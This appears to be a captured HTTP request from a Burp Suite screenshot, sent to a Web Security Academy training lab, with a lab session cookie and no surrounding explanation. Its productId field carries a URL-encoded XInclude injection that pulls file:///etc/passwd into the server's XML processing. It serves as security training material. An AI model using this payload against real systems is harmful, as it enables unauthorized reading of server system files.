 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3c007a04c0f83680459e950026005f.web-security-academy.net
3 Cookie: session=0VItccBBM71msokDZ5Nygpfoe8oqCN19
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3c007a04c0f83680459e950026005f.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 338
11 Origin: https://0a3c007a04c0f83680459e950026005f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=
%3c%66%6f%6f%20%78%6d%6c%6e%73%3a%78%69%3d%22%68%74%74%70%3a%2f%2f%77%77%77%2e%77%33%2e%6f%72%67%
2f%32%30%30%31%2f%58%49%6e%63%6c%75%64%65%22%3e%3c%78%69%3a%69%6e%63%6c%75%64%65%20%70%61%72%73%6
5%3d%22%74%65%78%74%22%20%68%72%65%66%3d%22%66%69%6c%65%3a%2f%2f%2f%65%74%63%2f%70%61%73%73%77%64
%22%2f%3e%3c%2f%66%6f%6f%3e&storeId=1